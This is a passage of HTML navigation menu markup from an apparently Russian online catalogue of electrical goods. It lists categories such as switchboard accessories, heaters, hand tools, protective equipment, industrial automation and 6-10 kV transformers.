																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/izolyatory_vnutrishkafnye_i_aksessuary_k_nim/"><span>Изоляторы внутришкафные и аксессуары к ним</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/"><span>Клеммы, клеммные блоки и нулевые шины</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmy_na_din_reyku/"><span>Клеммы на DIN-рейку</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmnye_bloki_i_nulevye_shiny/"><span>Клеммные блоки и нулевые шины</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/aksessuary_dlya_klemm/"><span>Аксессуары для клемм</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/"><span>Электрооборудование шкафов</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/osveshchenie_vnutrishkafnoe/"><span>Освещение внутришкафное</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elektronnye_elementy_shkafov/"><span>Электронные элементы шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elementy_dlya_zazemleniya_shkafov/"><span>Элементы для заземления шкафов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/"><span>Системы поддержания микроклимата</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/sistemy_podderzhaniya_mikroklimata_vnutri_shkafov/"><span>Системы поддержания микроклимата внутри шкафов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/"><span>Материалы для оформления и вспомогательные щитовые аксессуары</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/markirovka_shkafov/"><span>Маркировка шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/vspomogatelnye_shchitovye_aksessuary/"><span>Вспомогательные щитовые аксессуары</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/pribory_obogreva_i_ventilyatsii/">
																				<span class="name">Приборы обогрева и вентиляции</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/"><span>Радиаторы и конвекторы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/radiatory_bimetallicheskie_1/"><span>Радиаторы биметаллические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/"><span>Обогревательные приборы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teploventilyatory/"><span>Тепловентиляторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_pushki/"><span>Тепловые пушки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_zavesy/"><span>Тепловые завесы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/infrakrasnye_obogrevateli/"><span>Инфракрасные обогреватели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_konvektory/"><span>Электрические конвекторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_maslyannye_radiatory/"><span>Электрические маслянные радиаторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_sushilki_dlya_ruk/"><span>Электрические сушилки для рук</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/pechi_pet/"><span>Печи ПЭТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/komplektatsiya_elektroobogrevateley/"><span>Комплектация электрообогревателей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/aksessuary_k_konvektoram/"><span>Аксессуары к конвекторам</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/"><span>Кабельные нагревательные системы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnyy_kabel/"><span>Нагревательный кабель</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnye_maty/"><span>Нагревательные маты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/pribory_upravleniya_kabelnymi_nagrevatelnymi_sistemami/"><span>Приборы управления кабельными нагревательными системами</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/montazhnye_aksessuary_sistem_kabelnogo_obogreva/"><span>Монтажные аксессуары систем кабельного обогрева</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/"><span>Приборы вентиляции и кондиционирования</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/ventilyatory/"><span>Вентиляторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/konditsionery/"><span>Кондиционеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/vspomogatelnye_elementy_i_aksessuary_dlya_ventilyatsii_i_konditsionirovaniya/"><span>Вспомогательные элементы и аксессуары для вентиляции и кондиционирования</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/"><span>Котельное оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_gazovye_1/"><span>Котлы газовые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_elektricheskie_1/"><span>Котлы электрические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/"><span>Системы для прокладки трасс кондиционирования</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/koroba_dlya_konditsionirovaniya/"><span>Короба для кондиционирования</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/aksessuary_korobov_dlya_konditsionirovaniya/"><span>Аксессуары коробов для кондиционирования</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/instrument_osnastka_i_sredstva_zashchity/">
																				<span class="name">Инструмент, оснастка и средства защиты</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/"><span>Инструмент</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/stroitelno_montazhnyy_instrument/"><span>Строительно-монтажный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_kabelem/"><span>Инструмент для работы с кабелем</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/elektroinstrument/"><span>Электроинструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/benzoinstrument/"><span>Бензоинструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_shinami/"><span>Инструмент для работы с шинами</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_markirovki/"><span>Инструмент для маркировки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_telekommunikatsionnykh_setey/"><span>Инструмент для телекоммуникационных сетей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/izmeritelnyy_instrument/"><span>Измерительный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/lestnitsy_lazy_kogti/"><span>Лестницы, лазы, когти</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/payalnoe_oborudovanie/"><span>Паяльное оборудование</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/sadovo_ogorodnyy_instrument/"><span>Садово-огородный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/komplektuyushchie_i_raskhodnye_materialy_dlya_instrumenta/"><span>Комплектующие и расходные материалы для инструмента</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/"><span>Средства защиты</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_mekhanicheskikh_vozdeystviy/"><span>Средства защиты от механических воздействий</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zashchita_ot_padeniya_s_vysoty/"><span>Защита от падения с высоты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_porazheniya_elektricheskim_tokom/"><span>Средства защиты от поражения электрическим током</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ukazateli_i_indikatory_napryazheniya/"><span>Указатели и индикаторы напряжения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/shtangi/"><span>Штанги</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zazemleniya/"><span>Заземления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ograzhdeniya_i_znaki_bezopasnosti/"><span>Ограждения и Знаки безопасности</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ognestoykie_izdeliya/"><span>Огнестойкие изделия</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/"><span>Ручной инструмент</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/nabory_ruchnogo_instrumenta/"><span>Наборы ручного инструмента</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sharnirno_gubtsevyy_instrument_1/"><span>Шарнирно-губцевый инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/elektromontazhnyy_instrument/"><span>Электромонтажный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/otvertki/"><span>Отвертки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/klyuchi_gaechnye/"><span>Ключи гаечные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/stolyarnyy_i_slesarnyy_instrument/"><span>Столярный и слесарный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/udarno_rychazhnyy_instrument/"><span>Ударно-рычажный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_izmeritelnyy_instrument/"><span>Ручной измерительный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/razmetochnyy_instrument/"><span>Разметочный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_avtomobilnyy_instrument/"><span>Ручной автомобильный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/malyarnyy_i_shtukaturnyy_instrument/"><span>Малярный и штукатурный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sadovyy_instrument_i_inventar/"><span>Садовый инструмент и инвентарь</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/steplery_i_zaklepochniki_ruchnye/"><span>Степлеры и заклепочники ручные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/zazhimnoy_instrument/"><span>Зажимной инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/rezbonareznoy_instrument/"><span>Резьбонарезной инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/instrument_dlya_raboty_s_plitkoy_i_steklom/"><span>Инструмент для работы с плиткой и стеклом</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/khranenie_instrumenta_i_organizatsiya_rabochego_mesta/"><span>Хранение инструмента и организация рабочего места</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/"><span>Оснастка и расходные материалы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_sverleniya_i_dolbleniya/"><span>Оснастка для сверления и долбления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_zavorachivaniya_i_otkruchivaniya/"><span>Оснастка для заворачивания и откручивания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_pilnykh_i_otreznykh_rabot/"><span>Оснастка для пильных и отрезных работ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_shlifovki_i_polirovki/"><span>Оснастка для шлифовки и полировки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/prisposobleniya_dlya_elektroinstrumenta/"><span>Приспособления для электроинструмента</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_graverov/"><span>Оснастка для граверов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_renovatorov_mfi/"><span>Оснастка для реноваторов (МФИ)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_tekhnicheskikh_fenov_i_kleevykh_pistoletov/"><span>Оснастка для технических фенов и клеевых пистолетов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_ruchnykh_frezerov/"><span>Оснастка для ручных фрезеров</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_steplerov_i_montazhnykh_pistoletov/"><span>Оснастка для степлеров и монтажных пистолетов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_payalnykh_rabot/"><span>Оснастка для паяльных работ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/promyshlennaya_khimiya_1/"><span>Промышленная химия</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/spetsodezhda_i_siz/">
																				<span class="name">Спецодежда и СИЗ</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/"><span>Средства защиты рук</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/kragi/"><span>Краги</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/rabochie_perchatki/"><span>Рабочие перчатки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/"><span>Знаки безопасности</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/znaki_tablichki_bezopasnosti/"><span>Знаки, таблички безопасности</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/avtomatizatsiya_kip/">
																				<span class="name">Автоматизация, КИП</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/"><span>Автоматизированные системы управления технологическими процессами (АСУТП)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/programmiruemye_logicheskie_kontrollery/"><span>Программируемые логические контроллеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_promyshlennykh_sledyashchikh_sistem/"><span>Устройства для промышленных следящих систем</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_cheloveko_mashinnogo_interfeysa/"><span>Устройства для человеко-машинного интерфейса</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/moduli_logicheskie/"><span>Модули логические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/mikrokontrollery/"><span>Микроконтроллеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/bloki_pitaniya_dlya_sistem_avtomatizatsii/"><span>Блоки питания для систем автоматизации</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kontrollery_asutp/"><span>Контроллеры АСУТП</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/raspredelennaya_periferiya/"><span>Распределенная периферия</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/paneli_operatora_asutp/"><span>Панели оператора АСУТП</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kompyutery_promyshlennye/"><span>Компьютеры промышленные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kommutatory_setevye/"><span>Коммутаторы сетевые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/vspomogatelnye_elementy_aksessuary_i_zapasnye_chasti_asutp/"><span>Вспомогательные элементы, аксессуары и запасные части АСУТП</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/"><span>Автоматизация инженерных систем зданий</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/avtomatizatsiya_inzhenernykh_sistem/"><span>Автоматизация инженерных систем</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/"><span>Контрольно-измерительные приборы (КИП)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/pribory_dlya_izmereniya_davleniya/"><span>Приборы для измерения давления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/datchiki_promyshlennye/"><span>Датчики промышленные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/"><span>Домашняя автоматизация (умный дом)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/tsentry_upravleniya_shlyuzy/"><span>Центры управления, шлюзы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnye_kolonki_golosovye_pomoshchniki/"><span>Умные колонки, голосовые помощники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_svet/"><span>Умный свет</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnoe_elektrosnabzhenie/"><span>Умное электроснабжение</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_komfort_bezopasnost/"><span>Умный комфорт, безопасность</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnaya_bytovaya_tekhnika/"><span>Умная бытовая техника</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/oborudovanie_6_10kv/">
																				<span class="name">Оборудование 6-10кВ</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/"><span>Трансформаторы высоковольтные</span></a>
